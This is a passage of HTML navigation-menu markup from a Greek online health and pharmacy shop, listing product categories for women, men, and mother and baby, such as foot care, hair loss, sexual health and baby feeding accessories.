		<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια</a></li>
		<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%ba%ce%ac%ce%bb%ce%bf%ce%b9-%ce%ba%cf%8c%cf%84%cf%83%ce%b9%ce%b1/">Κάλοι &#8211; Κότσια</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Ενυδάτωση</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3084"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Σώμα</a>
	<ul class="sub-menu">
		<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3120"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Ενυδάτωση Σώματος</a></li>
		<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3122"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Σαπούνια &#8211; Αφρόλουτρα</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3121"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Ξηροδερμία</a></li>
		<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3119"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Απολέπιση</a></li>
		<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3123"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="menu-item-3079" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3079"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Ευαίσθητη Περιοχή</a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Καθαρισμός &#8211; Φροντίδα</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%cf%80%cf%8c%ce%bd%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%cf%8c%ce%b4%ce%bf%cf%85/">Πόνοι Περιόδου</a></li>
		<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3149"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%b5%ce%bc%ce%bc%ce%b7%ce%bd%cf%8c%cf%80%ce%b1%cf%85%cf%83%ce%b7/">Εμμηνόπαυση</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%84%ce%b1/">Κολπικά Υπόθετα</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3153" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3153"><a href="https://medhelp.gr/product-category/andras/">ΑΝΔΡΑΣ</a>
<ul class="sub-menu">
	<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3156"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός (α)</a></li>
		<li id="menu-item-3175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3175"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%be%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/">Ξύρισμα (α)</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3174"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Μάτια (α)</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3165"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b1%ce%ba%ce%bc%ce%ae/">Λιπαρότητα &#8211; Ακμή (α)</a></li>
		<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Ενυδάτωση (α)</a></li>
		<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3162"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Αντιγήρανση (α)</a></li>
		<li id="menu-item-3157" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/">Σώμα (α)</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Αφρόλουτρα (α)</a></li>
		<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1/">Αποσμητικά (α)</a></li>
		<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3185"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%cf%81%ce%b9%cf%8e%ce%bd-%cf%83%cf%8e%ce%bc%ce%b1/">Φροντίδα Χεριών (α)</a></li>
		<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3184"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9%cf%83%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1/">Τοπικό Αδυνάτισμα (α)</a></li>
	</ul>
</li>
	<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3154"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Μαλλιά (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3183"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Τριχόπτωση (α)</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3181"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Σαμπουάν (α)</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Λιπαρότητα (α)</a></li>
		<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3180"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%80%cf%8d%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%ad%cf%81%ce%bc%ce%af%ce%b1/">Πύτιρίδα &#8211; Ξηροδέρμία (α)</a></li>
		<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής (α)</a></li>
		<li id="menu-item-3160" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Σεξουαλική Υγεία (α)</a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3179"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%84%ce%bf%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Τονωτικά &#8211; Διεγερτικά (α)</a></li>
		<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3186"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Προφυλακτικά (α)</a></li>
	</ul>
</li>
	<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3155"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Πόδια (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3177"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια (α)</a></li>
		<li id="menu-item-3171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3171"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Ενυδάτωση Ποδιών (α)</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3172"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Επιθέματα Ποδιών (α)</a></li>
		<li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3176"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%bc%cf%8d%ce%ba%ce%b7%cf%84%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Μύκητες Ποδιών (α)</a></li>
		<li id="menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3170"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bb%ce%b1%cf%86%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82-%cf%81%ce%ac%cf%83%cf%80%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%b5%cf%82/">Ελαφρόπετρες &#8211; Ράσπες &#8211; Λίμες (α)</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3178"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%cf%83%ce%ba%ce%bb%ce%b7%cf%81%cf%8d%ce%bd%cf%83%ce%b5%ce%b9%cf%82/">Σκληρύνσεις (α)</a></li>
		<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Αποσμητικά Ποδιών (α)</a></li>
		<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b4%ce%b9%ce%b1%ce%b2%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%b4%ce%b9/">Διαβητικό Πόδι (α)</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3173"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Θερμαντικές Κρέμες (α)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3190" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190"><a href="https://medhelp.gr/product-category/mama-moro/">ΜΑΜΑ &amp; ΜΩΡΟ</a>
<ul class="sub-menu">
	<li id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3189"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/">Εγκυμοσύνη</a>
	<ul class="sub-menu">
		<li id="menu-item-3196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3196"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7-%cf%83%cf%84%ce%b7%ce%b8%ce%bf%cf%85%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Σύσφιξη Στηθους &#8211; Ενυδάτωση (μ)</a></li>
		<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3195"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%81%ce%b1%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%ce%bc/">Ραγάδες (μ)</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3213"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%85%cf%82/">Επιθέματα Στήθους (ε)</a></li>
		<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3197"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%b8%ce%b7%ce%bb%cf%8e%ce%bd/">Φροντίδα Θηλών (μ)</a></li>
		<li id="menu-item-3191" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3191"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Μωρό και Διατροφή</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%80%ce%ac%ce%bd%ce%b1%cf%82-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%bf%ce%af/">Αλλαγή Πάνας &#8211; Ερεθισμοί</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Καθαρισμός Μωρού</a></li>
		<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3205"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bc%cf%89%cf%81%ce%bf%cf%8d-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Ενυδάτωση Μωρού &#8211; Πούδρες</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b3%ce%ac%ce%bb%ce%b1%cf%84%ce%b1-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ac/">Γάλατα Βρεφικά</a></li>
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ad%cf%82/">Κρέμες Βρεφικές</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3209"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/">Αποθήκευση Γάλακτος (μ)</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%cf%80%ce%bf%cf%81%cf%81%cf%85%cf%80%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ac/">Απορρυπαντικά</a></li>
		<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3207"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Κολώνιες &#8211; Έλαια</a></li>
	</ul>
</li>
	<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3188"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Αξεσουάρ Μωρού</a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3217"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%b5%cf%81%cf%8c-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%b1/">Μπιμπερό &#8211; Κύπελα</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3218"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%af%ce%bb%ce%b5%cf%82/">Πιπίλες</a></li>
